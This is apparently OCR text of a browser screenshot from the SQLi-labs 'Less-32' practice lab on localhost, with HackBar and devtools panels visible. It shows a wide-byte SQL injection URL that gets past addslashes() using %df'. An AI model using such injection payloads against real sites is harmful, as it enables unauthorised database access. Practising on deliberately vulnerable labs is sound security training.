 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs/Less-32/index.php?id=1%df%27%20and%201=2--%20a
5
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
Welcome Dhakkan
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and 1=2-- a
The Query String you input in Hex becomes : 31df5c2720616e6420313d322d2d2061
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-32/index.php?id=1%df' and 1=2-- a
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"